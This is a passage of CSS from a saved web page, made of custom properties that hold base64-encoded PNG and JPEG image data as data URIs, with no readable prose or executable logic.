VerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: 